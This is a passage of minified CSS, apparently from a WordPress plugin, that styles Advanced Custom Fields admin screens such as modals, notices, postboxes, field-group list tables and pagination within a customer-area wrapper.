(max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-modal{top:0;left:0;right:0;bottom:0}}body.customer-area-active .cuar-css-wrapper .acf-modal-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;opacity:.7;z-index:159900}@media only screen and (-o-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi){body.customer-area-active .cuar-css-wrapper .acf-loading,body.customer-area-active .cuar-css-wrapper .acf-spinner{background-image:url(../../images/spinner@2x.gif);background-size:20px 20px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wrap{margin:48px 32px 0 12px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wrap{margin-right:8px;margin-left:8px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .wrap{margin-right:12px;margin-left:32px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .wrap{margin-right:8px;margin-left:8px}}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #wpcontent{padding-left:0}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox{border:none;border-radius:8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .inside,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .inside{padding:24px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .acf-postbox-inner,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .acf-postbox-inner{margin:0;padding:24px 0 0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .inner,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .inside,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .inner,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .inside{margin:0!important;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:64px;margin:0;padding:0 24px;border-bottom-width:0;border-bottom-style:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h3{margin:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .hndle,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .hndle{padding:0 24px}body.customer-area-active .cuar-css-wrapper .acf-postbox-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:64px;margin:-24px -24px 0;padding:0 24px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-postbox-header h2.acf-postbox-title{margin:0;padding:0 24px 0 0;color:#344054}body.customer-area-active .cuar-css-wrapper .rtl .acf-postbox-header h2.acf-postbox-title{padding-right:0;padding-left:24px}body.customer-area-active .cuar-css-wrapper .acf-postbox-header .acf-icon{background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta-links{margin-right:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta-links .show-settings{border-color:#d0d5dd}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta-links{margin-right:16px;margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #screen-meta-links{margin-right:0;margin-left:32px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #screen-meta-links{margin-right:0;margin-left:16px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta{border-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h3{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0;padding:0;color:#344054!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.is-dragging-metaboxes .metabox-holder .postbox-container .meta-box-sortables{-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;outline:none;background-image:-o-repeating-linear-gradient(bottom,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px),-o-repeating-linear-gradient(left,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px),-o-repeating-linear-gradient(top,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px),-o-repeating-linear-gradient(right,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px);background-image:-o-repeating-linear-gradient(bottom,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),-o-repeating-linear-gradient(left,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),-o-repeating-linear-gradient(top,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),-o-repeating-linear-gradient(right,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0);background-image:repeating-linear-gradient(0deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),repeating-linear-gradient(90deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),repeating-linear-gradient(180deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),repeating-linear-gradient(270deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0);background-size:1.5px 100%,100% 1.5px,1.5px 100%,100% 1.5px;background-position:0 0,0 0,100% 0,0 100%;background-repeat:no-repeat;border-radius:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .ui-sortable-placeholder{border:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .subtitle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;margin:0;padding:4px 12px;background-color:#ebf5fa;border:1px solid #a5d2e7;border-radius:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .subtitle strong{margin-left:5px}body.customer-area-active .cuar-css-wrapper .acf-actions-strip{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .acf-actions-strip .acf-btn{margin-right:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:48px;margin:0 0 16px!important;padding:13px 16px 12px 50px!important;background-color:#e7eff9;border:1px solid #9dbaee;border-radius:8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice.update-nag,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.update-nag{display:block;position:relative;width:calc(100% - 44px);margin:48px 44px -32px 12px!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .button{height:auto;margin-left:8px;padding:0;border:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice>div,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice>div{margin-top:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice p{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice p.help,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice p.help{margin-top:0;padding-top:0;color:rgba(52,64,84,.7)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .notice-dismiss,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .notice-dismiss{position:absolute;top:4px;right:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .notice-dismiss:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .notice-dismiss:before{content:"";display:block;position:relative;z-index:600;width:20px;height:20px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-close.svg);mask-image:url(../../images/icons/icon-close.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .notice-dismiss:hover:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .notice-dismiss:hover:before{background-color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice:before{content:"";display:block;position:absolute;top:15px;left:18px;z-index:600;width:16px;height:16px;margin-right:8px;background-color:#fff;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-info-solid.svg);mask-image:url(../../images/icons/icon-info-solid.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:after,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice:after{content:"";display:block;position:absolute;top:9px;left:12px;z-index:500;width:28px;height:28px;background-color:#2d69da;border-radius:6px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .local-restore,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .local-restore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:-6px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.is-dismissible{padding-right:56px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-success{background-color:#edf7ef;border-color:#b6deb9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-success:before{-webkit-mask-image:url(../../images/icons/icon-check-circle-solid.svg);mask-image:url(../../images/icons/icon-check-circle-solid.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-success:after{background-color:#52aa59}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-error{background-color:#f7eeeb;border-color:#f1b6b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-error:before{-webkit-mask-image:url(../../images/icons/icon-warning.svg);mask-image:url(../../images/icons/icon-warning.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:after,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-error:after{background-color:#da5a39}body.customer-area-active .cuar-css-wrapper .acf-h2,body.customer-area-active .cuar-css-wrapper .acf-headerbar h2,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner h2,body.customer-area-active .cuar-css-wrapper .acf-page-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h2{font-size:18px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h3,body.customer-area-active .cuar-css-wrapper .acf-headerbar h3,body.customer-area-active .cuar-css-wrapper .acf-postbox-header h2.acf-postbox-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h3{font-size:16px;font-weight:400}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .post-type-acf-field-group h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-pro-features h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p1{font-size:15px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .post-type-acf-field-group .acf-label,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner .post-type-acf-field-group p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-no-field-groups-wrapper .acf-no-field-groups-inner p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p2{font-size:14px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .post-type-acf-field-group .post-state,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table .post-state,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .subtitle{font-size:13.5px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel .post-type-acf-field-group h3,body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub .post-type-acf-field-group li,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .post-type-acf-field-group .acf-tab,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn .post-type-acf-field-group p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tools.tool-export .acf-panel h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information .form-table td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information .form-table th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .subsubsub li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tbody td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tbody th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tfoot td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tfoot th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table thead td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table thead th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-toolbar .acf-tab,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-btn.acf-btn-sm,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf .select2-selection__rendered,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p4,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{font-size:13px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .post-type-acf-field-group .row-actions,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .row-actions,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p5{font-size:12.5px}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p .post-type-acf-field-group em,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .post-type-acf-field-group .row-actions,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner .post-type-acf-field-group p.acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information .acf-update-changelog p em,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .row-actions,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-no-field-groups-wrapper .acf-no-field-groups-inner p.acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p6{font-size:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice p.help,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-tooltip,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice p.help,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p7{font-size:11.5px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav.top{display:none}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub{margin-bottom:3px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table{margin:0;border-radius:8px;border:none;overflow:hidden;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table strong{color:#98a2b3;margin:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table a.row-title{font-size:13px!important;font-weight:500}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th{color:#344054}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td.sortable a,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th.sortable a{padding:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th.check-column{padding-top:12px;padding-right:16px;padding-left:16px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th.check-column{vertical-align:top;padding-right:2px;padding-left:10px}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td input,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th input{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead th{height:48px;padding-right:24px;padding-left:24px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f9fafb;border-color:#eaecf0;font-weight:500}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead th{padding-right:16px;padding-left:8px}}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot th.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead th.check-column{vertical-align:middle}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody th{-webkit-box-sizing:border-box;box-sizing:border-box;height:60px;padding:10px 24px;vertical-align:top;background-color:#fff;border-bottom:1px solid #eaecf0}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody th{padding-right:16px;padding-left:8px}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .column-acf-key{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .column-acf-key .acf-icon-key-solid{display:inline-block;position:relative;bottom:-2px;width:15px;height:15px;margin-right:4px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .acf-location .dashicons{position:relative;bottom:-2px;width:16px;height:16px;margin-right:6px;font-size:16px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .post-state{color:#667085}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:focus-within,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:hover{background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:focus-within .row-actions,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:hover .row-actions{margin-bottom:0}@media screen and (min-width:782px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .column-acf-count{width:10%}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .row-actions span.file{display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups.rtl .wp-list-table .column-acf-key .acf-icon-key-solid{margin-left:4px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups.rtl .wp-list-table .acf-location .dashicons{margin-left:6px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions{margin-top:2px;padding:0;line-height:14px;color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions .trash a{color:#d94f4f}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .widefat tfoot td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .widefat thead td.check-column{padding-top:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions a:hover{color:#044767}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions .trash a{color:#a00}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions .trash a:hover{color:red}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions.visible{margin-bottom:0;opacity:1}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #the-list tr:hover td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #the-list tr:hover th{background-color:#f7fbfd}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav{margin:24px 0 0;padding:0;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box{margin:5px 0 24px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box #post-search-input{min-width:280px;margin:0 8px 0 0}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:24px;margin-right:16px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box #post-search-input{min-width:auto}}body.customer-area-active .cuar-css-wrapper .rtl.acf-admin-field-groups #posts-filter p.search-box #post-search-input{margin-right:0;margin-left:8px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .rtl.acf-admin-field-groups #posts-filter p.search-box{padding-left:24px;padding-right:0;margin-left:16px;margin-right:0}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:40px;margin-bottom:16px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub li{margin-top:0;margin-right:4px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub li .count{color:#667085}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .displaying-num{margin:0 16px 0 0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links #table-paging{margin:0 4px 0 8px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links #table-paging .total-pages{margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages.one-page .pagination-links{display:none}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:40px;margin:0;padding:0;background-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:first-child,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:last-child,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-child(2),body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-last-child(2){display:inline-block;position:relative;text-indent:100%;white-space:nowrap;overflow:hidden;margin-left:4px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:first-child:before,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:last-child:before,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-child(2):before,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-last-child(2):before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:#0783be;border-radius:0;-webkit-mask-size:20px;mask-size:20px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links 